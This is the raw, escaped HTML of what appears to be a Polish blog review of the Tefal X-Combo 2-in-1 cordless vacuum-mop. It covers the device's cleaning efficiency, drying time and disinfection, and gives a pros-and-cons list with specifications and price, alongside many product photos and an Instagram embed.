src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhle7qbktADtIC12DcAFq_MbdYzHVpHfvDB8OC0h-eIqQMeuL6fzudaU1Cm1boC-pf1iu2KkSxdm9K2UwQ28YlcxfPQpckp3TkjXzqc55sjKB-AREMGfnQ_2LdFt_pn2IArdcs_KXLfPWromW1Yc0Z056AMxZV802MibMBAvmtMaiuklaiaos4G4yQfeeUC\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-18.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2240\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEfektywność sprzątania z Tefal X-Combo 2w1\u003C\/h2\u003ETefal X-Combo 2w1 to nie tylko wygoda i wszechstronność, ale przede wszystkim efektywność sprzątania. Oto jak to innowacyjne urządzenie zapewnia najwyższą skuteczność czyszczenia w Twoim domu:\u003Cbr \/\u003E\u003Cbr \/\u003ETefal X-Combo wykorzystuje optymalną ilość dozowanej wody do skutecznego mycia podłóg. Dzięki temu usuwanie brudu i zaschniętych plam staje się łatwiejsze i bardziej efektywne. Precyzyjne dozowanie wody gwarantuje dokładne czyszczenie bez nadmiernego nawilżania powierzchni, co jest kluczowe dla zachowania podłóg w doskonałym stanie.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihc7p8MD8dHFZ2RLUIwUmCy5RQ7QMyoENdKNIibd4dij0UZ4NaFDjuG9e7gZE4J5841l8s6JcQ8UAELVRAS3KGhITLDTqD1aPAMDaxxyzVrBuMc-zWfKLMjKpj0VrJuyy4dZC2ZST_kcZQy3nRpcjH15QGNckM-ZALPB-meQZPEZHzrNLz9ctxrayARVln\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-12.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihc7p8MD8dHFZ2RLUIwUmCy5RQ7QMyoENdKNIibd4dij0UZ4NaFDjuG9e7gZE4J5841l8s6JcQ8UAELVRAS3KGhITLDTqD1aPAMDaxxyzVrBuMc-zWfKLMjKpj0VrJuyy4dZC2ZST_kcZQy3nRpcjH15QGNckM-ZALPB-meQZPEZHzrNLz9ctxrayARVln\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-12.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EKrótki czas schnięcia to jedna z najważniejszych zalet Tefal X-Combo 2w1. Podłogi są suche w mniej niż 2 minuty po myciu, co oznacza, że możesz szybko wrócić do swoich codziennych zajęć. To idealne rozwiązanie dla osób, które cenią sobie efektywność i oszczędność czasu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrQU9-53f5zsu5_DttAOoNebEB2z3yXyQ6YzN3CCWb92W535IEMAdekFTniS1q1YwVdVCME9xOw3_xZI_Eh1UgJ1Oed4GVkhe1CGpB6EqSpziCPqnwIw1htxNCn1x33dlpDCaOHANqhfRdMxerB4sUGbgKFmf9Nz93n3-9A2IRnBLUFrKKSgSnm8jVCryE\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrQU9-53f5zsu5_DttAOoNebEB2z3yXyQ6YzN3CCWb92W535IEMAdekFTniS1q1YwVdVCME9xOw3_xZI_Eh1UgJ1Oed4GVkhe1CGpB6EqSpziCPqnwIw1htxNCn1x33dlpDCaOHANqhfRdMxerB4sUGbgKFmf9Nz93n3-9A2IRnBLUFrKKSgSnm8jVCryE\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ETefal X-Combo 2w1 nie pomija żadnych obszarów podczas sprzątania. Urządzenie skutecznie czyści nawet przy krawędziach, co zapewnia pełne pokrycie powierzchni. Dzięki temu masz pewność, że każda część Twojego domu będzie dokładnie posprzątana, bez pominiętych miejsc.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigSaIu52vdozhzwhoKk5QcZD7Yv_THtz5nN3XqnSTdu9Y5KOYJOgLz-bHFbfh3I0m6EB3wfCmCNVqB3JoxSAPMSRgg7aY_Te5qcPkku1v-3ibe-5nynI895vgZspl4R3tQNkV0KSo8bZx_cDz88FAqIZzCSL4kqitIqQEHubPReoIXQcUat9Ak6WqHSXJq\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-14.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigSaIu52vdozhzwhoKk5QcZD7Yv_THtz5nN3XqnSTdu9Y5KOYJOgLz-bHFbfh3I0m6EB3wfCmCNVqB3JoxSAPMSRgg7aY_Te5qcPkku1v-3ibe-5nynI895vgZspl4R3tQNkV0KSo8bZx_cDz88FAqIZzCSL4kqitIqQEHubPReoIXQcUat9Ak6WqHSXJq\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-14.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EMożliwość dodania dedykowanych detergentów do zbiornika z wodą pozwala na skuteczną dezynfekcję podłóg. Tefal X-Combo 2w1 nie tylko usuwa brud, ale także dba o higienę, eliminując bakterie i inne zanieczyszczenia. To doskonałe rozwiązanie dla utrzymania czystości i zdrowia w Twoim domu, idealne przy dzieciach, zwierzętach czy alergikach.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvtzCVTBu_D_JmY8mpleaBnDFApUaQGf6Qk2F1RYo2ZzHNw7YZP_NgbR_Ctg434TPI2p46W0bk0MwodVkAHE6APicsqurbvcFupXPbAeyJEYUkqksup5rCFNEj8Qy9LE5ABEPQ016400quOqBYGGF3wHSBCwWKaDWeOWYnkez0HVlxs52sEdwO24RlyuLP\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-15.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvtzCVTBu_D_JmY8mpleaBnDFApUaQGf6Qk2F1RYo2ZzHNw7YZP_NgbR_Ctg434TPI2p46W0bk0MwodVkAHE6APicsqurbvcFupXPbAeyJEYUkqksup5rCFNEj8Qy9LE5ABEPQ016400quOqBYGGF3wHSBCwWKaDWeOWYnkez0HVlxs52sEdwO24RlyuLP\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-15.jpg\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDbzGxv5zGRwLEKHweeW_OuCFK-zbGR-4KqSTBURHcfs-BoAvbzZghvPPrLX95RaNCIMwXNszlgdE9IrJhnWIjOoMw0CdsgkOHhSRh4Hb2MhQ26bKrLmBbIJiUru86KBbE1Eyz8AZvPZdVyXXeEqFXwNm44965IaS4ejQ45waQHOAG1_kLQ_R2Ke3VdCn5\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-16.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDbzGxv5zGRwLEKHweeW_OuCFK-zbGR-4KqSTBURHcfs-BoAvbzZghvPPrLX95RaNCIMwXNszlgdE9IrJhnWIjOoMw0CdsgkOHhSRh4Hb2MhQ26bKrLmBbIJiUru86KBbE1Eyz8AZvPZdVyXXeEqFXwNm44965IaS4ejQ45waQHOAG1_kLQ_R2Ke3VdCn5\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-16.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW4v2fY8kHsV_d8WrcLkX1LYVWmI15672r3fBKjgYtSwR92kxvdSicHSKKPZArn3-hkXPujouWFLtxl9pcOVjKCnFLrKI-Jd6WHSqjAZjHfdClrZyN_T7p5oi9veKpZGf8Dt22lXhzL3bfqsHnF0tKTetcl9fQlHPW-4z5Rt5YPAmS2xMfFIoZY6GHuxON\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW4v2fY8kHsV_d8WrcLkX1LYVWmI15672r3fBKjgYtSwR92kxvdSicHSKKPZArn3-hkXPujouWFLtxl9pcOVjKCnFLrKI-Jd6WHSqjAZjHfdClrZyN_T7p5oi9veKpZGf8Dt22lXhzL3bfqsHnF0tKTetcl9fQlHPW-4z5Rt5YPAmS2xMfFIoZY6GHuxON\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs8Mrq-RVgDbQsRH0lwkcJT-h9wQNU5T5MxPyzL_d64W8iwqArBjZbANKPtJVU4Yy-R7766E-UXW6eR3cNMkQcFSt5KBYK-mfUQY1duFwbC0BoXjvpEQOP_0QMPxRzF0AG5p20YXZ8FQlIsvFsJip1-kx4RXgf_adfR8aEuTFWy6qK1oDclwaR4vRRWk1_\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs8Mrq-RVgDbQsRH0lwkcJT-h9wQNU5T5MxPyzL_d64W8iwqArBjZbANKPtJVU4Yy-R7766E-UXW6eR3cNMkQcFSt5KBYK-mfUQY1duFwbC0BoXjvpEQOP_0QMPxRzF0AG5p20YXZ8FQlIsvFsJip1-kx4RXgf_adfR8aEuTFWy6qK1oDclwaR4vRRWk1_\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-7.jpg\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnArQOMJ9YSR-3gLJrGBLkbykOHZ3PQ_lnE9-l8KPeU9P2rfxNegBJP1lpFvHpf3dfFVXRXOJEt0LTNkyCpmc751p9XFYzuT9odSObzIjbyppOLRpeoB3kwGdsI8B9Z5m_QNqYmshBHXMvXmJuDmMFbSkgSie87zJkZUhrui8UPyaZ0ZXTO_12ShryHO2C\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnArQOMJ9YSR-3gLJrGBLkbykOHZ3PQ_lnE9-l8KPeU9P2rfxNegBJP1lpFvHpf3dfFVXRXOJEt0LTNkyCpmc751p9XFYzuT9odSObzIjbyppOLRpeoB3kwGdsI8B9Z5m_QNqYmshBHXMvXmJuDmMFbSkgSie87zJkZUhrui8UPyaZ0ZXTO_12ShryHO2C\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijnskWXUGoSL5tX2fD_Z1iEHm7vUVn07bGB6vFsvT855iYi9QxoVcnH5-iS5izRDQY7CE4F-FHkkmwyUWDVAvAnbenNnu1usnwXhtA8i7aAPkiLpbMdyowGm9oxd9nntOIiao8i_-2XIvJB56Lez3qVR8G27482AVPxfLR4dODALRzE9UEq9HmggKg_Qq_\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-8.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijnskWXUGoSL5tX2fD_Z1iEHm7vUVn07bGB6vFsvT855iYi9QxoVcnH5-iS5izRDQY7CE4F-FHkkmwyUWDVAvAnbenNnu1usnwXhtA8i7aAPkiLpbMdyowGm9oxd9nntOIiao8i_-2XIvJB56Lez3qVR8G27482AVPxfLR4dODALRzE9UEq9HmggKg_Qq_\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-8.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Js87wPhimjFIltJYQJnuYEz48GnCJzfms0xT6zAqcPpCOe7Dp6Y_OrMVHop0gJI60YOetP3SlXI4MFU0GZxWKZFvI_FkjUnZNXaSSJVcmrvDhkBu3tfFoSlw9J2WZIilRYfOtuHu1QOSr4SVp5CxKFgFEUQvzKXQMmmS0MJrO6YM3S4TKOSCLWwJ8OzV\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Js87wPhimjFIltJYQJnuYEz48GnCJzfms0xT6zAqcPpCOe7Dp6Y_OrMVHop0gJI60YOetP3SlXI4MFU0GZxWKZFvI_FkjUnZNXaSSJVcmrvDhkBu3tfFoSlw9J2WZIilRYfOtuHu1QOSr4SVp5CxKFgFEUQvzKXQMmmS0MJrO6YM3S4TKOSCLWwJ8OzV\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EEfektywność sprzątania z Tefal X-Combo 2w1 to rezultat zaawansowanej technologii i przemyślanych funkcji. Optymalna ilość wody, szybki czas schnięcia, kompleksowe pokrycie powierzchni i możliwość dezynfekcji sprawiają, że urządzenie jest niezastąpionym narzędziem do utrzymania czystości w Twoim domu. Dzięki niemu sprzątanie staje się bardziej skuteczne, szybkie i higieniczne.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EZalety i wady Tefal X-Combo\u0026nbsp;\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMI3aqputZL42wLVIDafckr20SUDzJ94Ec_TZ5WLfHOU277XcakYF54sTAY75ybkKUW21Smb4bKRSLDlqp6dgVMNHYSJQ1qmWI_BTDA6-iT72JB-QcfAa8lGUWfON9AdxfsW-mb5u8QbtSmC5xnlR3uaOmGxzhCQdN0-tS835Xtv0qno_kAr9PG4KjXy50\/s313\/1.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"313\" data-original-width=\"313\" height=\"29\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMI3aqputZL42wLVIDafckr20SUDzJ94Ec_TZ5WLfHOU277XcakYF54sTAY75ybkKUW21Smb4bKRSLDlqp6dgVMNHYSJQ1qmWI_BTDA6-iT72JB-QcfAa8lGUWfON9AdxfsW-mb5u8QbtSmC5xnlR3uaOmGxzhCQdN0-tS835Xtv0qno_kAr9PG4KjXy50\/w29-h29\/1.png\" width=\"29\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EZalety\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWszechstronność 2w1: Tefal X-Combo łączy funkcje odkurzania i mopowania, co pozwala na jednoczesne sprzątanie i mycie podłóg. To oszczędza czas i zwiększa efektywność sprzątania.\u003C\/li\u003E\u003Cli\u003EOptymalna ilość dozowanej wody: Urządzenie precyzyjnie dozuje wodę, co zapewnia skuteczne mycie bez nadmiernego nawilżania podłóg.\u003C\/li\u003E\u003Cli\u003EKrótki czas schnięcia: Podłogi schną w mniej niż 2 minuty, co pozwala szybko wrócić do codziennych zajęć.\u003C\/li\u003E\u003Cli\u003EKompleksowe sprzątanie: Tefal X-Combo skutecznie czyści nawet przy krawędziach, zapewniając pełne pokrycie powierzchni.\u003C\/li\u003E\u003Cli\u003EMożliwość dezynfekcji: Dodanie dedykowanych detergentów do zbiornika z wodą umożliwia skuteczną dezynfekcję, eliminując bakterie i inne zanieczyszczenia.\u003C\/li\u003E\u003Cli\u003ECicha praca: Poziom głośności to zaledwie 79dB, co jest porównywalne do zwykłej rozmowy.\u003C\/li\u003E\u003Cli\u003EDługi czas pracy: 6-ogniwowy akumulator litowo-jonowy zapewnia do 110 minut pracy bez przerwy, co pozwala na sprzątanie dużych powierzchni bez konieczności ładowania.\u003C\/li\u003E\u003Cli\u003EŁatwe opróżnianie i czyszczenie: Pojemnik na kurz i wodę są łatwe do opróżniania i czyszczenia, co zwiększa wygodę użytkowania.\u003C\/li\u003E\u003Cli\u003ELekkość i ergonomia: Konstrukcja z punktem ciężkości przy podłodze i waga 3,5kg sprawiają, że sprzątanie jest łatwe i wygodne.\u003C\/li\u003E\u003Cli\u003EPojemność: Pojemnik na kurz o pojemności 0,55l i na wodę o pojemności 0,25l pozwalają na dłuższe sprzątanie bez potrzeby częstego opróżniania.\u003C\/li\u003E\u003Cli\u003ENiewygórowana cena: Odkurzacz bezprzewodowy myjący kosztuje zaledwie 1199 zł.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtaaovdzJJBkq3daGVTh4eqrk5QA6VSRLGXHthh7_1cTOTx2wrJuVwKABtT3mffnFnKcrad5A0veFM2y8viwH-uXU_WInGTPW4wodE6fXu5AAW34GsC2-ANv6YjLGRhwOBo_TJ5n5bVqV7U6KPlE75LjyX7zpPfqoyW87QpMG6E6B-MlwjNaWIPLdwifAH\/s313\/2.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"313\" data-original-width=\"313\" height=\"25\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtaaovdzJJBkq3daGVTh4eqrk5QA6VSRLGXHthh7_1cTOTx2wrJuVwKABtT3mffnFnKcrad5A0veFM2y8viwH-uXU_WInGTPW4wodE6fXu5AAW34GsC2-ANv6YjLGRhwOBo_TJ5n5bVqV7U6KPlE75LjyX7zpPfqoyW87QpMG6E6B-MlwjNaWIPLdwifAH\/w25-h25\/2.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EWady\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWymiana ściereczek: Ściereczki mopujące wymagają regularnego prania w pralce, co może być dodatkowym obowiązkiem.\u003C\/li\u003E\u003Cli\u003EOgraniczenia pojemności: Mimo że pojemnik na kurz i wodę jest stosunkowo duży, przy bardzo intensywnym sprzątaniu może być konieczne częstsze opróżnianie..\u003C\/li\u003E\u003Cli\u003EBrak dedykowanych funkcji do dywanów: Tefal X-Combo 2w1 jest zaprojektowany głównie do twardych podłóg, więc jego skuteczność na dywanach może być ograniczona.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCSwU3h_sPUYvr0K8O2_VyDZA-0PwFy5tBb_hgKj56UTUiFnxJTn3UeNPPlqp-vfwewBhr9PDvNMp6h29YqFZdzuBGrz6zd2Yc1Hj8ZNHtU6w4ElSSB4wyL79bah8lwIi1dLT2keQ_j8PnWMw9skO60q-fZ3VkH1G4xOp7fbnpUDRxp6XXXWe7fa0bytzI\/s2240\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCSwU3h_sPUYvr0K8O2_VyDZA-0PwFy5tBb_hgKj56UTUiFnxJTn3UeNPPlqp-vfwewBhr9PDvNMp6h29YqFZdzuBGrz6zd2Yc1Hj8ZNHtU6w4ElSSB4wyL79bah8lwIi1dLT2keQ_j8PnWMw9skO60q-fZ3VkH1G4xOp7fbnpUDRxp6XXXWe7fa0bytzI\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/C8CDGdiIZye\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/C8CDGdiIZye\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;\" target=\"_blank\"\u003E \u003Cdiv style=\" display: flex; flex-direction: row; align-items: center;\"\u003E \u003Cdiv style=\"background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display:block; height:50px; margin:0 auto 12px; width:50px;\"\u003E\u003Csvg width=\"50px\" height=\"50px\" viewBox=\"0 0 60 60\" version=\"1.1\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg stroke=\"none\" stroke-width=\"1\" fill=\"none\" fill-rule=\"evenodd\"\u003E\u003Cg transform=\"translate(-511.000000, -20.000000)\" fill=\"#000000\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 